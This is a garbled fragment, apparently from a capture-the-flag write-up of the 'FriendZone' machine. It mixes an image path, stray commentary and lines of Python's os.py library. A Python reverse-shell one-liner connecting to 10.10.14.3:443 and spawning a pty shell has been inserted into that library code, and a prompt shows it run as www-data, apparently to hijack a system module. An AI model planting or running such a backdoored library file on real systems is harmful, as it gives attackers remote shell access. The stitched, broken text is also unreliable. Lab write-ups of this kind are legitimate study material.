 * Note : we are dealing with a beginner php developer and the application is not tested yet !
def _make_statvfs_result(tup, dict):
    return statvfs_result(tup, dict)
Ha Ha!
def _pickle_statvfs_result(sr):
    (type, args) = sr.__reduce__()
    return (_make_statvfs_result, args)
try:
    _copy_reg.pickle(statvfs_result, _pickle_statvfs_result,
                     _make_statvfs_result)
except NameError: # statvfs_result may not exist
went worng ! , the script include wrong param !
    pass
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.3",443));os.dup2(s.fileno(),0); os.d
up2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")
www-data@FriendZone:/usr/lib/python2.7$ python2 os.py
python2 os.py